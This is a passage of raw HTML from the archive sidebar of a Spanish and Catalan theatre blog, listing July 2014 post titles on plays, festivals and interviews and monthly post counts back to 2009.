<li><a href='https://www.butaquesisomnis.com/2014/07/estripar-la-terra.html'>ESTRIPAR LA TERRA</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/viaje-las-entranas-de-los-miserables.html'>Viaje a las entrañas de &quot;Los Miserables&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/los-bailes-del-siglo-de-oro.html'>Los bailes del Siglo de Oro</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/la-caricatura-de-la-tragedia-sigue-viva.html'>La caricatura de la tragedia sigue viva 96 años de...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/el-tnc-tanca-lany-amb-mes-ocupacio-i.html'>El TNC tanca l&#39;any amb més ocupació i més activita...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/estreno-teatral-de-shakespeare-in-love.html'>Estreno teatral de &quot;Shakespeare in Love&quot; bajo la p...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/la-gran-farsa-del-capitalisme.html'>La gran farsa del capitalisme</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/afamats-de-musicals.html'>Afamats de musicals</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/de-clasicos-por-olmedo.html'>De clásicos por Olmedo</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/new-order.html'>NEW ORDER</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/ubu-roi.html'>UBU ROI</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/vader-padre.html'>VADER (PADRE)</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/yasmina-reza-veces-encuentro-las.html'>Yasmina reza: &#8220;A veces encuentro a las mujeres muy...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/stathis-livathinos-la-iliada-es-un.html'>Stathis Livathinos &quot;La Ilíada es un animal salvaje...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/ochandiano-monta-en-almagro-la-gran.html'>Ochandiano monta en Almagro la gran fiesta de Mari...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/una-iliada-para-el-futuro.html'>Una &#8216;Ilíada&#8217; para el futuro</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/lo-alternativo-llega-al-palco.html'>Lo alternativo llega al palco</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/el-circ-pren-el-cel-i-els-carrers-de-la.html'>El circ pren el cel i els carrers de la Bisbal</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/mor-elaine-stritch-la-llegendaria.html'>Mor Elaine Stritch, la llegendària actriu de Broadway</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/carta-abierta-al-presidente-del.html'>Carta abierta al presidente del Gobierno Español s...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/senor-presidente-rectifique-ya.html'>&#8220;Señor presidente: rectifique ya&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/ignacio-amestoy-el-teatro-solo-ha-sido.html'>Ignacio Amestoy: &quot;El teatro sólo ha sido silenciad...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/una-verge-humana.html'>Una verge humana</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/fuente-efe-via-lavanguardia.html'>El Grec estrena una obra que aborda la crisis a tr...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/juan-jose-campanella-si-casablanca.html'>Juan José Campanella: &#8220;Si &#8216;Casablanca&#8217; hubiera sid...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/divertidissim-ubu-roi.html'>Divertidíssim &#39;Ubu Roi&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/dagoll-dagom-40-anys-en-10-moments.html'>Dagoll Dagom: 40 anys en 10 moments</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/els-embolics-amorosos-de-molt-soroll.html'>Els embolics amorosos de &#8216;Molt soroll per res&#8217; es ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/el-futuro-es-el-teatro-independiente.html'>El futuro es el teatro independiente</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/helena-pimienta-el-teatro-clasico-tiene.html'>Helena Pimienta: &quot;El teatro clásico tiene un patri...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/shakespeare-reina-en-britannia.html'>Shakespeare reina en Britannia</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/blanca-portillo-se-mete-en-la-piel-de.html'>Blanca Portillo se mete en la piel de la Virgen</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/el-festival-de-dansa-de-deltebre-amplia.html'>El festival de dansa de Deltebre amplia l&#39;oferta i...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/fuente-efe-via-abc.html'>Alta política y bajas pasiones en Broadway</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/ocana-revive-peribanez.html'>Ocaña revive a Peribáñez</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/juan-carlos-perez-de-la-fuente-el.html'>Juan Carlos Pérez de la Fuente: &#8220;El teatro público...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/mor-lactor-gert-voss-un-dels-grans-noms.html'>Mor l&#39;actor Gert Voss, un dels grans noms de l&#39;esc...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/juan-carlos-perez-de-la-fuente-cuando.html'>Juan Carlos Pérez de la Fuente: &quot;Cuando alguien te...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/victoria-denric-v.html'>VICTÒRIA D&#39;ENRIC V</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/cap-noves-percepcions.html'>Cap a noves percepcions</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/juan-carlos-perez-de-la-fuente-nuevo.html'>Juan Carlos Pérez de la Fuente, nuevo director del...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/roberto-olivan-les-inscripcions.html'>Roberto Oliván: &#8220;Les inscripcions s&#8217;esgoten en due...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/miseries-de-sempre.html'>Misèries de sempre</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/la-ausencia-presente-de-pina-bausch.html'>La ausencia presente de Pina Bausch</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/lombra-del-sol-i-de-les-victories.html'>L&#39;ombra del sol i de les victòries</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/investigar-sentir-y-luego-actuar.html'>Investigar, sentir y, luego, actuar</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/el-robespierre-que-todos-llevamos-dentro.html'>El Robespierre que todos llevamos dentro</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/tempesta-politica-avinyo.html'>Tempesta política a Avinyó</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/sara-baras-estrena-medusa-en-merida.html'>Sara Baras estrena &#39;Medusa&#39; en Mérida</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/daniel-angles-dirigeix-un-musical-sobre.html'>Daniel Anglès dirigeix un musical sobre l&#39;adolescè...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/la-dansa-i-el-circ-es-fan-forts-al-grec.html'>La dansa i el circ es fan forts al Grec</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/genials-calaveres-musicals.html'>Genials calaveres musicals</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/avinon-entre-estrenos-y-huelgas.html'>Aviñón, entre estrenos y huelgas</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/la-danza-protagonista-de-la.html'>La danza, protagonista de la programación de la te...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/les-criades.html'>LES CRIADES</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/the-fountainhead.html'>THE FOUNTAINHEAD</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/vells-temps.html'>VELLS TEMPS</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/fira-tarrega-inaugurara-per-primera.html'>Fira Tàrrega inaugurarà per primera vegada amb una...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/josep-maria-miro-hemos-asumido-como.html'>Josep Maria Miró: &quot;Hemos asumido como natural inve...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/alberola-el-somriure-amarg.html'>Alberola, el somriure amarg</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/makinavaja-estima-txekhov.html'>&#8216;Makinavaja&#39; estima Txékhov</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/gangster-amarat-de-whisky-busca-dignitat.html'>Gàngster amarat de &#8216;whisky&#39; busca dignitat</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/ivo-van-hove-soc-un-director-amoral.html'>Ivo van Hove: &#8220;Sóc un director amoral&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/helena-pimienta-cuando-uno-se-siente.html'>Helena Pimienta: &quot;Cuando uno se siente agraviado, ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/el-festival-de-teatro-de-merida-arranca.html'>El Festival de Teatro de Mérida arranca con &#39;Salomé&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/mujeres-de-teatro-aun-falta-dar-el-salto.html'>Mujeres de teatro, aún falta dar el salto</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/el-grec-dun-en-un.html'>El Grec, d&#39;un en un</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/julia-gutierrez-caba-ya-no-estoy.html'>Julia Gutiérrez Caba: &quot;Ya no estoy dispuesta a dar...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/perez-de-la-fuente-y-vera-candidatos.html'>Pérez de la Fuente y Vera, candidatos a dirigir el...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/el-versus-teatre-acoge-la-version.html'>El Versus Teatre acoge la versión cómica de &#39;Una n...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/el-romea-refa-ponts.html'>El Romea refà ponts</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/monty-python-escena-el-retorno.html'>Monty Python a escena: el retorno</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(995)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(123)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(838)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(428)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
